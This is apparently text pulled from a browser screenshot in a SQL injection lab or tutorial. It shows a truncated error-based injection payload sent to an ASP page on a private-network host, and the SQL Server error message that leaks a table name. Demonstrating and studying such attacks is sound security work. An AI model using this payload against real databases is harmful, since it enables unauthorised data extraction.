 http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 name from(Sele...
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 nam
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the nvarchar value 't1' to a column of data type int.
/sql.asp, line 6